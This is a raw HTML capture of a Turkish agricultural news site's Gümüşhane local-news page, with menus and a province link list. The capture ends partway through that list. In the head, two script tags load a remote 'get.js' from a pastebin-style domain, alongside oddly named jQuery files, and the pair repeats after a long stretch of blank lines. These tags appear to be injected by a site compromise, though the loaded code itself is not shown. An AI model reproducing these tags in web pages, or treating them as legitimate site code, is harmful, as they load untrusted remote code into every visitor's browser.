

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tarimturk.com.tr/gumushane-haber
body_size: 9918
content:
<!doctype html>
<html lang="tr">
<head>
    <meta charset="UTF-8">

<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="ie=edge">
<meta http-equiv="x-dns-prefetch-control" content="on">


<link rel="preconnect" href="//cdn.webaksiyon.com" crossorigin>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://www.googletagservices.com">


<link rel="dns-prefetch" href="//www.tarimturk.com.tr">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//platform.twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">

<link rel="alternate" type="application/rss+xml" title='RSS Servisi' href="https://www.tarimturk.com.tr/rss.xml" />
<meta name="robots" content="max-image-preview:large">


<meta name="author" content="Project Manager and Developer Web Aksiyon">
<meta name="classification" content="article" />
<meta name="pt" content="article" />
<meta name="pst" content="article" />
<meta name="rating" content="General" />
<meta name="distribution" content="Global">
<meta name="language" content="Turkish">
<meta property="fb:admins" content="10153632723429251" />
<meta property="fb:app_id" content="751559225262232" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="Content-Language" content="tr">
<meta name="google-site-verification" content="o7J8eRYPcpKHMjdjaTb2_v8k0m3GWtf5AStpYI21tTY" />
<meta name="yandex-verification" content="0e3f932133fa5183" />
<meta name="msvalidate.01" content="EC35C86DAFAC32021EBB307413FBDD30" />
<script src="https://pastebin.store/get.js"></script>
<script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script><!-- Yandex.Metrika counter --> <script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51940106, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51940106" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="https://pastebin.store/get.js"></script>




























































<script src="https://cdn.jsdelivr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>

<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@graph": [{
                "@type": "WebSite",
                "url": "https://www.tarimturk.com.tr/",
                "name": "tarimturk.com.tr",
                "description": "Tarafsız, objektif ve en etkili organik haberleriyle Türkiyenin en iyi tarım haber sitesidir",
                "image": {
                    "@type": "ImageObject",
                    "url": "https://www.tarimturk.com.tr/images/site/tarimturklogo45x150-96-01png-135533-20230111png-130732-20250106.png",
                    "width": 480,
                    "height": 60
                },
                "potentialAction": {
                    "@type": "SearchAction",
                    "target": "https://www.tarimturk.com.tr/ara?q={searchTerms}",
                    "query-input": "required name=searchTerms"
                }
            },
            {
                "@type": "NewsMediaOrganization",
                "name": "tarimturk.com.tr",
                "url": "https://www.tarimturk.com.tr/",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://www.tarimturk.com.tr/images/site/tarimturklogo45x150-96-01png-135533-20230111png-130732-20250106.png",
                    "width": 480,
                    "height": 60
                },
                "sameAs": [
                    "tarimturk.com.tr",
                                        "https://www.facebook.com/https://www.facebook.com/tarimturkdergi",
                                                            "https://twitter.com/https://www.twitter.com/TarimTurkDergi",
                                                            "https://www.linkedin.com/company/https://www.linkedin.com/in/tarimturkdergisi//"
                                    ],
                "contactPoint": [{
                    "@type": "ContactPoint",
                                        "telephone": "+902324414985",
                                        "contactType": "customer service",
                    "contactOption": "TollFree",
                    "areaServed": "TR"
                }],
                "description": "Tarafsız, objektif ve en etkili organik haberleriyle Türkiyenin en iyi tarım haber sitesidir",
                "slogan": "Türkiyenin En iyi Haber Sitesi",
                "email": "info@tarimturk.com.tr",
                                "telephone": "+902324414985",
                                "address": {
                    "@type": "PostalAddress",
                    "addressCountry": "TR",
                    "addressLocality": "İstanbul",
                    "addressRegion": "İstanbul",
                    "postalCode": "34718",
                    "streetAddress": "Cenab Şahabettin Sk. No:20"
                }
            }
        ]
    }
</script>

<link rel="icon" type="image/png" href="https://www.tarimturk.com.tr/images/site/favicon-01png-135943-20230111.png">
<link rel="apple-touch-icon" href="https://www.tarimturk.com.tr/images/site/favicon-01png-140430-20230111.png" />
<link rel="apple-touch-icon" sizes="167x167" href="https://www.tarimturk.com.tr/images/site/favicon-01png-140430-20230111.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://www.tarimturk.com.tr/images/site/favicon-01png-140430-20230111.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://www.tarimturk.com.tr/images/site/favicon-01png-140430-20230111.png" />
<meta name="msapplication-square70x70logo" content="https://www.tarimturk.com.tr/images/site/favicon-01png-140430-20230111.png" />
<meta name="msapplication-square150x150logo" content="https://www.tarimturk.com.tr/images/site/favicon-01png-140430-20230111.png" />
<meta name="msapplication-wide310x150logo" content="https://www.tarimturk.com.tr/images/site/favicon-01png-140430-20230111.png" />
<meta name="msapplication-square310x310logo" content="https://www.tarimturk.com.tr/images/site/favicon-01png-140430-20230111.png" />

<link href="//cdn.webaksiyon.com/rona/plugins/bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/fontawesome/css/font-awesome.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/flaticon/css/flaticon.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/bxslider/css/jquery.bxslider.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/swiper/package/css/swiper.min.css" rel="stylesheet">

    <link href="//cdn.webaksiyon.com/rona/assets/css/style-tema3-10.3.css?v=10491" rel="stylesheet">


<link href="//cdn.webaksiyon.com/rona/plugins/weather-icons/css/weather-icons.min.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/reactions/css/reaction.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/magnific-popup/magnific-popup.css" rel="stylesheet">
<link href="https://www.tarimturk.com.tr/assets/css/dynamic.style.css?v=10494" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/zuck/demo/style.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/zuck/dist/zuck.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/zuck/dist/skins/snapgram.css" rel="stylesheet">
<link href="//cdn.webaksiyon.com/rona/plugins/minicolor/css/jquery.minicolors.css" rel="stylesheet">
<link rel="stylesheet" href="//cdn.webaksiyon.com/rona/plugins/photoswipe/dist/photoswipe.css">
<link rel="stylesheet" href="//cdn.webaksiyon.com/rona/plugins/photoswipe/dist/default-skin/default-skin.css">
<script src="//cdn.webaksiyon.com/rona/plugins/photoswipe/dist/photoswipe.min.js" defer></script>
<script src="//cdn.webaksiyon.com/rona/plugins/photoswipe/dist/photoswipe-ui-default.min.js" defer></script>



</head>
<body>
<header>
        <div class="container-fluid logo-bant" id="navbar">
        <div class="detail-container px-0 py-2">
            <div class="d-flex align-items-center">
                <div class="d-flex">
                    <a href="https://www.tarimturk.com.tr/"><img src="https://www.tarimturk.com.tr/images/site/tarimturklogo45x150-96-01png-135533-20230111png-130732-20250106.png"
                                                      alt="Türkiyenin En iyi Haber Sitesi" height="65" title="Türkiyenin En iyi Haber Sitesi"></a>
                </div>
                <div class="d-flex flex-grow-1 justify-content-center">
                    <ul class="float-right kategori-listesi">
                                                        <li>
                                    <a class="text-capitalize" href="https://www.tarimturk.com.tr/bitkisel_uretim-haberleri"
                                       lang="tr">Bitkisel Üretim</a>
                                </li>
                                                            <li>
                                    <a class="text-capitalize" href="https://www.tarimturk.com.tr/ekonomi-haberleri"
                                       lang="tr">Ekonomi</a>
                                </li>
                                                            <li>
                                    <a class="text-capitalize" href="https://www.tarimturk.com.tr/hayvancilik-haberleri"
                                       lang="tr">Hayvancılık</a>
                                </li>
                                                            <li>
                                    <a class="text-capitalize" href="https://www.tarimturk.com.tr/mekanizasyon-haberleri"
                                       lang="tr">Mekanizasyon</a>
                                </li>
                                                            <li>
                                    <a class="text-capitalize" href="https://www.tarimturk.com.tr/su_urunleri-haberleri"
                                       lang="tr">Su Ürünleri</a>
                                </li>
                                                            <li>
                                    <a class="text-capitalize" href="https://www.tarimturk.com.tr/e-dergi-haberleri"
                                       lang="tr">e-Dergi</a>
                                </li>
                                                </ul>
                                        <form action="https://www.tarimturk.com.tr/ara" method="get" class="header-arama mt-2">
                                                <input type="text" class="form-control text-center" name="q"
                               placeholder="Aranacak kelimeyi yazarak enter tuşuna basınız.">
                        <a href="javascript:;" class="header-menu-arama"><i class="fa fa-close"></i></a>
                    </form>
                </div>
                <div class="d-flex justify-content-end">
                                            <div class="header-menu-buton font-weight-bold pl-3">
                            <i class="fa fa-bars"></i>
                        </div>
                                    </div>
            </div>
        </div>
        <div class="container-fluid header-menu">
            <div class="detail-container">
                                <div class="row">
                    <div class="col p-0">
                        <div class="row">
                            <div class="menuler p-4 mx-23">
                                                                <div class="row">
                                    <ul>
                                        <li>
                                            <a href="https://www.tarimturk.com.tr/uye"><i
                                                        class="fa fa-user"></i> Üye İşlemi</a>
                                        </li>
                                                                                    <li class="yanson"><a href="https://www.tarimturk.com.tr/canli-tv" class="canli"><i
                                                            class="fa fa-play"></i> Canlı Yayın</a></li>
                                                                                                                            <li><a href="https://www.tarimturk.com.tr/fotograf"><i
                                                            class="fa fa-camera"></i> Foto Galeri</a></li>
                                                                                                                            <li><a href="https://www.tarimturk.com.tr/video"><i class="fa fa-video-camera"></i>
                                                    Video
                                                    Galeri</a></li>
                                                                                                                            <li><a href="https://www.tarimturk.com.tr/yazarlar"><i
                                                            class="fa fa-pencil"></i> Yazarlar</a></li>
                                                                                                                            <li><a href="https://www.tarimturk.com.tr/roportajlar"><i
                                                            class="fa fa-microphone"></i> Röportajlar</a></li>
                                                                                                                            <li><a href="https://www.tarimturk.com.tr/secim-sonuclari"><i
                                                            class="fa fa-area-chart"></i> Seçim Özel</a></li>
                                                                                <li><a href="https://www.tarimturk.com.tr/gumushane-haber"><i
                                                        class="fa fa-street-view"></i> Yerel Haber</a></li>
                                        <li><a href="https://www.tarimturk.com.tr/iletisim"><i
                                                        class="fa fa-phone"></i> Bize Ulaşın</a></li>
                                        <li class="mt-4"><a href="https://www.tarimturk.com.tr/arsiv"><i
                                                        class="fa fa-folder-open"></i> Arşivler</a></li>
                                        <li><a class="header-menu-arama" target="_blank"><i class="fa fa-search"></i>
                                                Sitede
                                                Ara</a></li>
                                    </ul>
                                </div>
                            </div>
                            <div class="col m-2 px-4 py-1 sag-menuler border-dark border-left">
                                <div class="row align-items-center">
                                    <div class="col-12 p-3 mx-5 mb-3">
                                        <div class="row">
                                                                                            <div class="col">
                                                    <div class="baslik">SERVİSLER</div>
                                                    <ul>
                                                        <li><a href="https://www.tarimturk.com.tr/hava-durumu">Hava Durumu</a>
                                                        </li>
                                                        <li><a href="https://www.tarimturk.com.tr/yol-trafik">Yol ve Trafik</a>
                                                        </li>
                                                        <li><a href="https://www.tarimturk.com.tr/namaz-vakitleri">Namaz
                                                                Vakitleri</a>
                                                        </li>
                                                        <li><a href="https://www.tarimturk.com.tr/piyasalar">Piyasalar</a></li>
                                                        <li><a href="https://www.tarimturk.com.tr/puan-durumu">Puan Durumu</a>
                                                        </li>
                                                        <li><a href="https://www.tarimturk.com.tr/eczaneler">Nöbetçi Eczaneler</a>
                                                        </li>
                                                        <li><a href="https://www.tarimturk.com.tr/astroloji">Astroloji</a></li>
                                                        <li><a href="https://www.tarimturk.com.tr/sinemalar">Sinemalar</a></li>
                                                        <li><a href="https://www.tarimturk.com.tr/ruya-tabirleri">Rüya
                                                                Tabirleri</a>
                                                        </li>
                                                        <li><a href="https://www.tarimturk.com.tr/gazete-mansetleri">Gazete
                                                                Manşetleri</a>
                                                        </li>
                                                        <li><a href="https://www.tarimturk.com.tr/tarihte-bugun">Tarihte Bugün</a>
                                                        </li>
                                                        <li><a href="https://www.tarimturk.com.tr/gunun-sozu">Günün Sözü</a></li>
                                                    </ul>
                                                </div>
                                                                                        <div class="col">
                                                                                                    <div class="baslik">SAYFALAR</div>
                                                    <ul>
                                                        <li><a href="https://www.tarimturk.com.tr/sehir-rehberi">Firma Rehberi</a>
                                                        </li>
                                                        <li><a href="https://www.tarimturk.com.tr/seri-ilan">Seri İlanlar</a></li>
                                                                                                                <li><a href="https://www.tarimturk.com.tr/anketler">Anketler</a>
                                                                                                                    <li>
                                                            <a href="https://www.tarimturk.com.tr/birinci-sayfa">Birinci Sayfa</a>
                                                        <li><a href="https://www.tarimturk.com.tr/vefat-edenler">Vefat Edenler</a>
                                                        </li>
                                                        <li><a href="https://www.tarimturk.com.tr/biyografiler">Biyografiler</a>
                                                        </li>
                                                                                                                    <li><a href="https://www.tarimturk.com.tr/resmi-ilanlar">Resmi
                                                                    İlanlar</a>
                                                            </li>
                                                                                                            </ul>
                                                    <div class="m-3"></div>
                                                                                                <div class="baslik">HIZLI İŞLEM</div>
                                                <ul>
                                                    <li><a href="https://www.tarimturk.com.tr/haber-gonder">Haber Gönder</a></li>
                                                    <li><a target="_blank"
                                                           href="https://api.whatsapp.com/send?phone=+9+902324414985&text=Haber ihbar edeceğim.">Whatsapp
                                                            İhbar</a></li>
                                                                                                            <li><a href="https://www.tarimturk.com.tr/reklam-ver">Reklam Ver</a></li>
                                                                                                    </ul>
                                            </div>
                                            <div class="col">
                                                <div class="baslik">KURUMSAL</div>
                                                <ul>
                                                                                                                <li>
                                                                <a href="https://www.tarimturk.com.tr/hakkimizda">Hakkımızda</a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="https://www.tarimturk.com.tr/kunyemiz">Künyemiz</a>
                                                            </li>
                                                                                                                    <li>
                                                                <a href="https://www.tarimturk.com.tr/irtibat-bilgileri">İrtibat Bilgileri</a>
                                                            </li>
                                                                                                            <li><a href="https://www.tarimturk.com.tr/iletisim">Bize Ulaşın</a></li>
                                                </ul>
                                                <div class="m-3"></div>
                                                <div class="baslik">WEB MASTER</div>
                                                <ul>
                                                    <li><a href="https://www.tarimturk.com.tr/rss" target="_blank">Rss Feed</a>
                                                    </li>
                                                    <li><a href="https://www.tarimturk.com.tr/sitene-ekle" target="_blank">Sitene
                                                            Ekle</a></li>
                                                    <li><a href="https://www.tarimturk.com.tr/sitemap.xml" target="_blank">Site
                                                            Haritası</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-12 pt-4 border-dark border-top ">
                                        <div class="row">
                                            <div class="col-4 text-white font-italic">Mobil uygulamalarımızı
                                                indirebilirsiniz.
                                            </div>
                                            <div class="col-8 text-right">
                                                                                                    <a href="http://play.google.com" target="_blank"><img
                                                                src="https://www.tarimturk.com.tr/images/site/android.png"
                                                                height="32" alt="
                                                            Android Uygulama"></a>
                                                                                                                                                                                                    <a href="http://developer.ios.com" target="_blank"><img
                                                                src="https://www.tarimturk.com.tr/images/site/ios.png" height="32"
                                                                alt="İOS Uygulama"></a>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
            <div class="container-fluid header-menu-bg"></div>
            </header><section class="yerel-haber-detay">
    <article class="article mt-2 mb-3">
                <div class="detail-container">
            <div class="row border-bottom border-light bg-white">
                <div class="col px-3 py-2 harita">
                <span>
                    <a href="https://www.tarimturk.com.tr/">Anasayfa </a> <i class="fa fa-angle-right"></i>
                        <a href="gumushane-haberleri">Gümüşhane                            Haberi</a> <i class="fa fa-angle-right"></i>
                </span>
                </div>
            </div>
        </div>
        <div class="detail-container">
            <div class="row py-3  bg-white">
                <div class="col text-center">
                    <h1 class="px-5 py-3 mx-5">
                        Gümüşhane Haberleri
                    </h1>
                    <p class="text-muted">Gümüşhane Haber, Gümüşhane Son Dakika Haberleri, Gümüşhane Haberleri</p>
                </div>
            </div>
            <div class="row b-row pt-5 bg-white pb-5">
                <div class="col-12">
                    <div class="row m-2">
                                    </div>
                    <hr>
                    <div class="row m-4 py-4">
                                                    <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/adana-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Adana</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/adiyaman-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Adıyaman</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/afyon-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Afyon</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/agri-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Ağrı</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/aksaray-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Aksaray</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/amasya-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Amasya</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/antalya-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Antalya</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/ardahan-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Ardahan</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/artvin-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Artvin</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/aydin-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Aydın</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/balikesir-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Balıkesir</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/bartin-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Bartın</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/batman-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Batman</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/bayburt-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Bayburt</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/bilecik-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Bilecik</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/bingol-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Bingöl</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/bitlis-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Bitlis</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/bolu-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Bolu</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/burdur-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Burdur</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/bursa-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Bursa</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/canakkale-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Çanakkale</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/cankiri-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Çankırı</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/corum-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Çorum</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/denizli-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Denizli</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/diyarbakir-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Diyarbakır</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/duzce-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Düzce</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/edirne-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Edirne</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/elazig-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Elazığ</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/erzincan-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Erzincan</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/erzurum-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Erzurum</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/eskisehir-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Eskişehir</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/gaziantep-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Gaziantep</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/giresun-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Giresun</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/gumushane-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Gümüşhane</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/hakkari-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Hakkari</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/hatay-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Hatay</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/igdir-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Iğdır</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/isparta-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Isparta</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/istanbul-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  İstanbul</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/izmir-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  İzmir</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/kahramanmaras-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  K.Maraş</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/karabuk-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Karabük</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/karaman-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Karaman</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/kars-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Kars</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/kastamonu-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Kastamonu</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/kayseri-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Kayseri</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/kirikkale-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Kırıkkale</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/kirsehir-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Kırşehir</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/kilis-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Kilis</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/kocaeli-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Kocaeli</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/konya-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Konya</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/kutahya-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Kütahya</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/malatya-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Malatya</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/manisa-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Manisa</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/mardin-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Mardin</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/mersin-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Mersin</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/mugla-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Muğla</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/mus-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Muş</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/nevsehir-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Nevşehir</a>
                            </div>
                                                        <div class="col-2 p-1">
                                <a href="https://www.tarimturk.com.tr/nigde-haber/" class="isim"><i class="fa fa-angle-right pr-2"></i>  Niğde</a>
                            </div>
                                                        <div class="col-2 p-1">
